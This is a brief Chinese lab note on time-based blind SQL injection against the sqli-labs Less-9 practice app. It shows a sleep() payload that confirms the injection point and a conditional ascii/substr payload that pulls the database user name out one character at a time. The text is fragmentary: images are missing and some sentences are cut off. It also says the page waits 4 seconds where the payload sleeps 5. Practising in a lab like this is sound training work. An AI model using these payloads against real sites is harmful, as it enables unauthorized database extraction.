基于时间的盲注

http://192.168.50.128/sqli-labs/Less-9/?id=1' and sleep(5) %23



如果有注入点的话会等待4秒钟

给出payload

http://192.168.50.128/sqli-labs/Less-9/?id=1' and if((ascii(substr(user(),1,1))=124),0,sleep(5)) %23



错误会给出

正确的话

会迅速返回